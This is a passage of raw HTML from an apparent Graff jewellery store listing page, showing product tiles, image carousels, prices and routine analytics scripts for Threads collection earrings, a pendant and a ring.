            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Stud Earrings"
            title="Threads Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" aria-label="Threads Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Stud Earrings"
            title="Threads Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" aria-label="Threads Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Stud Earrings"
            title="Threads Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" tabindex="0">Threads Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="21700.00">
                    $21,700


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP665_RGP665">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP665_RGP665',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP665_RGP665", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP665_RGP665">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP665_RGP665"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP665_RGP665&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;12300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP665_RGP665&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;12300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP665_RGP665" />
        <meta itemprop="description" content="Threads Diamond Pendant" />
        <meta itemprop="name" content="Threads Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="af3ac44e388d7920185f30ebfe" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP665_RGP665"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP665_RGP665"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" aria-label="Threads Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27c933bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Pendant"
            title="Threads Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" aria-label="Threads Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee1432f0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee1432f0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee1432f0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee1432f0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee1432f0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Pendant"
            title="Threads Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" aria-label="Threads Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85b00b4a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85b00b4a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85b00b4a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85b00b4a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85b00b4a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Pendant"
            title="Threads Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html" tabindex="0">Threads Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12300.00">
                    $12,300


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR849_RGR849">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR849_RGR849',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR849_RGR849", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR849_RGR849">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR849_RGR849"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Mini Ring&quot;,&quot;id&quot;:&quot;RGR849_RGR849&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;price&quot;:&quot;6200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Mini Ring&quot;,&quot;id&quot;:&quot;RGR849_RGR849&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;price&quot;:&quot;6200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR849_RGR849" />
        <meta itemprop="description" content="Threads Diamond Mini Ring" />
        <meta itemprop="name" content="Threads Diamond Mini Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fa96e1e55c4dc8c0feec6251c3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR849_RGR849"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR849_RGR849"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" aria-label="Threads Diamond Mini Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Ring"
            title="Threads Diamond Mini Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" aria-label="Threads Diamond Mini Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw56f8b37d/sfcc-graff-staging/R/G/R/8/4/RGR849_RGR849_Model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw56f8b37d/sfcc-graff-staging/R/G/R/8/4/RGR849_RGR849_Model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw56f8b37d/sfcc-graff-staging/R/G/R/8/4/RGR849_RGR849_Model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw56f8b37d/sfcc-graff-staging/R/G/R/8/4/RGR849_RGR849_Model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw56f8b37d/sfcc-graff-staging/R/G/R/8/4/RGR849_RGR849_Model_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Ring"
            title="Threads Diamond Mini Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" aria-label="Threads Diamond Mini Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd0a7f22/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_side_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd0a7f22/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_side_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd0a7f22/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_side_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd0a7f22/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_side_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
